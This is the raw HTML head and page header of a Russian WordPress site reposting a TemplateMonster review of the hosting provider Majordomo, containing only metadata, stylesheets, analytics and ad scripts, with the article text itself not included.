

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/stati-po-dizajnu/obzor-hosting-provajdera-majordomo-blog-o-dizajne-i-sozdanii-sajtov-ot-templatemonster.html
body_size: 19376
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>Обзор хостинг-провайдера Majordomo - Блог о дизайне и создании сайтов от TemplateMonster</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Обзор хостинг-провайдера Majordomo - Блог о дизайне и создании сайтов от TemplateMonster" />
<meta property="og:description" content="Что необходимо каждому сайту? Конечно, надежный хостинг. При большом количестве работающих сейчас на рынке хостинг-провайдеров найти действительно хорошего довольно сложно. И если вы сейчас ищете хостинг для своего сайта или собираетесь сменить текущий, присмотритесь к Majordomo. Рассмотрим услуги компании, цены и возможности. Хостинг-провайдер Majordomo является одним из старейших в России — он работает на этом&hellip;" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="article:tag" content="Majordomo" />
<meta property="article:tag" content="TemplateMonster" />
<meta property="article:tag" content="Блог" />
<meta property="article:tag" content="дизайне" />
<meta property="article:tag" content="и" />
<meta property="article:tag" content="О" />
<meta property="article:tag" content="обзор" />
<meta property="article:tag" content="от" />
<meta property="article:tag" content="сайтов" />
<meta property="article:tag" content="создании" />
<meta property="article:tag" content="хостингпровайдера" />
<meta property="article:section" content="Статьи по дизайну" />
<meta property="article:published_time" content="2018-07-04T18:15:05+00:00" />
<meta property="og:image" content="https://artforlife.ru/wp-content/uploads/2018/07/1530717306_obzor-hosting-provajdera-majordomo-blog-o-dizajne-i-sozdanii-sajtov-ot-templatemonster.png" />
<meta property="og:image:secure_url" content="https://artforlife.ru/wp-content/uploads/2018/07/1530717306_obzor-hosting-provajdera-majordomo-blog-o-dizajne-i-sozdanii-sajtov-ot-templatemonster.png" />
<meta property="og:image:width" content="435" />
<meta property="og:image:height" content="268" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Что необходимо каждому сайту? Конечно, надежный хостинг. При большом количестве работающих сейчас на рынке хостинг-провайдеров найти действительно хорошего довольно сложно. И если вы сейчас ищете хостинг для своего сайта или собираетесь сменить текущий, присмотритесь к Majordomo. Рассмотрим услуги компании, цены и возможности. Хостинг-провайдер Majordomo является одним из старейших в России — он работает на этом&hellip;" />
<meta name="twitter:title" content="Обзор хостинг-провайдера Majordomo - Блог о дизайне и создании сайтов от TemplateMonster" />
<meta name="twitter:image" content="https://artforlife.ru/wp-content/uploads/2018/07/1530717306_obzor-hosting-provajdera-majordomo-blog-o-dizajne-i-sozdanii-sajtov-ot-templatemonster.png" />
<meta property="DC.date.issued" content="2018-07-04T18:15:05+00:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css'  href='https://artforlife.ru/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-automatic/js/main-front.js?ver=4.8.27'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"24897","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"0bd0aa0fca","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"7cdeff1f68","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/?p=24897' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fobzor-hosting-provajdera-majordomo-blog-o-dizajne-i-sozdanii-sajtov-ot-templatemonster.html" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fobzor-hosting-provajdera-majordomo-blog-o-dizajne-i-sozdanii-sajtov-ot-templatemonster.html&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/artforlife.ru\/stati-po-dizajnu\/obzor-hosting-provajdera-majordomo-blog-o-dizajne-i-sozdanii-sajtov-ot-templatemonster.html"},"url":"https:\/\/artforlife.ru\/stati-po-dizajnu\/obzor-hosting-provajdera-majordomo-blog-o-dizajne-i-sozdanii-sajtov-ot-templatemonster.html","headline":"Обзор хостинг-провайдера Majordomo - Блог о дизайне и создании сайтов от TemplateMonster","datePublished":"2018-07-04T18:15:05+00:00","dateModified":"2018-07-04T18:15:05+00:00","publisher":{"@type":"Organization","@id":"https:\/\/artforlife.ru\/#organization","name":"Новости искусства и дизайна","logo":{"@type":"ImageObject","url":"https:\/\/artforlife.ru\/wp-content\/uploads\/2017\/09\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/07\/1530717306_obzor-hosting-provajdera-majordomo-blog-o-dizajne-i-sozdanii-sajtov-ot-templatemonster.png","width":696,"height":268},"articleSection":"Статьи по дизайну","keywords":"Majordomo, TemplateMonster, Блог, дизайне, и, О, обзор, от, сайтов, создании, хостингпровайдера","description":"[ad_1] Что необходимо каждому сайту? Конечно, надежный хостинг. При большом количестве работающих сейчас на рынке хостинг-провайдеров найти действительно хорошего довольно сложно. И если вы сейчас ищете хостинг для своего сайта или собираетесь сменить текущий, присмотритесь к Majordomo. Рассмотрим услуги компании, цены и возможности.Хостинг-провайдер Majordomo является одним из старейших в","author":{"@type":"Person","name":"admin","url":"https:\/\/artforlife.ru\/author\/maddog004"},"video":[],"audio":[],"commentCount":0}</script>

<link rel='canonical' href='https://www.templatemonster.com/ru/blog/2018/07/04/obzor-hosting-provajdera-majordomo' />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="post-template-default single single-post postid-24897 single-format-standard no-comments disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
